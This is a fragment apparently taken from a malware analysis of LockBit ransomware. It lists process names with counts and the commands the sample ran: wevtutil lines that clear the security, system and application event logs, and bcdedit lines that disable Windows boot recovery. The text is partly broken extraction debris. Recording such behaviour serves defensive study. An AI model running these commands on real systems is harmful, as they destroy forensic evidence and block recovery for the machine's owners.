 lockbit_e3c751073...
16
cmd.exe
wevtutil cl security
wevtutil cl system
wevtutil cl security
wevtutil cl application
6
wevtutil.exe
6
bcdedit.exe
bcdedit /set {default} recoveryenabled no
bcdedit /set {default} bootstatuspolicy ignoreallfailures
bcdedit /set {default} recoveryenabled No
16